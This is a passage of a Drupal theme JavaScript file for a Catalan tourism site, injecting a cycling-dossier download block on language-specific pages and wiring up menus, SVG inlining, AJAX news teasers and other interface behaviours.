jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    
}else if(window.location.href.indexOf("/nl/trip-idees/wielersport") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    
}else if(window.location.href.indexOf("/ru/trip-idees/cycling") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo''><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );    }

  });
  
  Drupal.behaviors.costadaurada = {
    attach: function (context, settings) {
      
      // HTML language.
      var lang = $('html').attr('lang');

      // Disable contextual menu (right click).
       $(document).bind("contextmenu", function(e) {
         e.preventDefault();
       });

      // External links in new tab.
      $("a[href^=http]").each(function(){
        if(this.href.indexOf(location.hostname) == -1) {
           $(this).attr({
              target: "_blank",
           });
        }
      });
      
      // Detect clippath support.
      if (Modernizr.svgclippaths) {
        $('body').addClass('clippath-support');
      }

      // Colorbox iframe.
      if (typeof colorbox !== 'undefined') {
        $('.colorbox-iframe', context).colorbox(cboxOptions);
        $(window).resize(function() {
          cbox_resize();
        });
      }

      // Trip idees content.
      if ($('.seccio-experiencias').length) {
      	$(".seccio-experiencias #content a[href^='/']").each(function() {
      		var $href = $(this).attr('href');
      		$(this).attr('href', $href + '#breadcrumb-anchor').click(function(e) {
      			e.stopPropagation();
      		});
      	});
      }

      /**
       * @see http://stackoverflow.com/a/11978996
       * Replace all SVG images with inline SVG
       */

      function svg2html() {
        var $img = jQuery(this);
        var imgID = $img.attr('id');
        var imgClass = $img.attr('class');
        var imgURL = $img.attr('src');

        jQuery.get(imgURL, function (data) {
          // Get the SVG tag, ignore the rest
          var $svg = jQuery(data).find('svg');

          // Add replaced image's ID to the new SVG
          if (typeof imgID !== 'undefined') {
            $svg = $svg.attr('id', imgID);
          }
          // Add replaced image's classes to the new SVG
          if (typeof imgClass !== 'undefined') {
            $svg = $svg.attr('class', imgClass + ' replaced-svg');
          }
          // Remove any invalid XML tags as per http://validator.w3.org
          $svg = $svg.removeAttr('xmlns:a');

          // Replace image with new SVG
          $img.replaceWith($svg);

        }, 'xml');
      }

      jQuery('img[src$=".svg"]').each(svg2html);

      /**
       * Curve text
       */
      /*
      $('.taxonomy-term.list > h2 > a').each(function () {
        $(this).arctext({radius: 70, fitText: true});
      });
      $('.page-activitats .taxonomy-term.list-photo > h2 > a').each(function () {

        var radius = 0;
        if ($(this).text().length > 10) {
          radius = 70;
        } else {
          radius = 140;
        }
        $(this).arctext({radius: radius, fitText: true});

      });
      */

      /**
       * Select trick
       */
      /*
      $(window).load(function(){
    	  $('.form-select', context)
          .removeClass('form-select')
          .removeClass('form-control')
          .wrap('<div class="form-control form-select" />');
      });
      */
      
      /**
       * Checkbox trick
       */

      if (!$('.form-checkboxes', context).hasClass('label-processed')) {
        $('.form-checkboxes', context).addClass('label-processed').siblings('label').prepend('<span />');
      }

      var costadaurada_accommodation_filter = $('#costadaurada-accomodarion-filter', context);
      costadaurada_accommodation_filter.find('.form-submit').hide();
      costadaurada_accommodation_filter.find('.form-select').on('change', function () {
        costadaurada_accommodation_filter.delay(10000).submit();
      });


      //Responsive dropdowns
      $('.sidr-class-caret', context).on('click', function (e) {
        e.preventDefault();
        var link = $(this).parent();

        link.siblings('ul').slideToggle();
        link.parent().toggleClass('sidr-class-active-trail');
      });

      //Add extra content to the responsive menu
      var block_locale = $('#block-locale-language', context).clone();
      block_locale.attr('id', block_locale.attr('id') + '-2');
      block_locale.find('li').each(function () {
        $(this).children('a').text($(this).find('abbr').attr('title'));
      });

      $('#sidr-0 .sidr-inner').prepend(block_locale);

      var block_search = $('#block-search-form', context).clone();
      block_search.attr('id', block_search.attr('id') + '-2');

      $('#sidr-0 .sidr-inner').prepend(block_search);


      //Hover helper for block 3
      var image_field_block3 = $('.field-collection-item-field-home-block-3', context).find('.field-name-field-imatge');
      var block_3 = $('.group-block-3-wrapper', context);
      image_field_block3.on('mouseenter mouseleave', function (e) {
        block_3.toggleClass('hover');
      });
      block_3.on('mouseenter mouseleave', function (e) {
        image_field_block3.toggleClass('hover');
      });

      //Expandeix links toggle class
      $('.expanding-formatter-trigger > a').click(function () {
        $(this).toggleClass('expand-close');
      });

      if ($('body').hasClass('node-type-contact')) {
        $('.horizontal-tabs-list').appendTo('.highlighted').wrap('<div class="region-highlighted" />');
      }


      /**
       * Ajax news
       */
      $('.node-noticia-doumento.node-teaser', context).each(function(){
        var node_inner = $(this);
        var node = node_inner.parent();
        var nid = node_inner.data('nid');
        //var links = node_inner.find('.field-name-field-page-images, .field-name-title, .field-name-node-link').find('a');

        var close_link = $('<a href="#" class="close-link" title="Tanca" rel="no-follow"><i title="icon-cancel" class="icon fontello icon-cancel" aria-hidden="true"></i></a>').hide();
        close_link.on('click', function(e){
          e.preventDefault();
          node.children('.node').addClass('ajax-loading');
          $.ajax({
            url: Drupal.settings.basePath + 'node/ajax/' + nid + '/teaser',
            success: function(result){
              node.children('.node').replaceWith(result);
              close_link.hide('fade');
            }
          });
        });
        node.prepend(close_link);

        node.delegate( '.field-name-field-page-images a:not(.colorbox), .field-name-title a, .field-name-node-link a', 'click', function(e){
          e.preventDefault();
          node.children('.node').addClass('ajax-loading');
          $.ajax({
            url: Drupal.settings.basePath + 'node/ajax/' + nid + '/full',
            dataType: 'html',
            success: function(result){
              node.children('.node').replaceWith(result);
              console.log(node.find('img[src$=".svg"]'));
              node.find('img[src$=".svg"]').each(svg2html);
              node.find('.field-name-field-page-images a.colorbox').colorbox();
              close_link.show('fade');
            }
          });
        });

      });


      // Tooltips.
      $('.allotjament-tooltip').tooltip().click(function(e){
        e.preventDefault();
      });

      // Footer menu toggle.
      var footerMenuToggle = $('<span class="toggle" />');
      footerMenuToggle.click(function(e){
        $(this).toggleClass('expanded').parent().siblings().toggleClass('slide-up');
      });

      $('.footer-left, .footer-middle, .footer-right', context).find('.block-title').append(footerMenuToggle).siblings().addClass('slide-down').addClass('slide-up');
      
      // Hide empty field-groups.
      $(".field-group-div").not(":has(.field)").remove();
      
      //Anchor on Queixes i suggeriments
      var groupQueixes = $('.group-queixes');
      if(groupQueixes.length > 0){
	    //groupQueixes.attr('id', 'queixes-suggeriments');
    	//$('.horizontal-tab-button-2').find('a').attr('href', '#queixes-suggeriments');
    	$('.horizontal-tab-button-2').find('a').click(function(){
          var topPosition = groupQueixes.offset().top;
          $("html, body").animate({ scrollTop: topPosition }, "slow");
    	});
      }
      
      //Anchor on activity term > no results
      $(window).load(function(){
	    var activityTermNoResult = $('.view-activity-term').find('.view-empty');
        if(activityTermNoResult.length > 0){
    	  var activityTermNoResultTopPosition = activityTermNoResult.offset().top;
          $("html, body").animate({ scrollTop: activityTermNoResultTopPosition }, "slow");
        }
      });
      
    }
  };


})(jQuery);
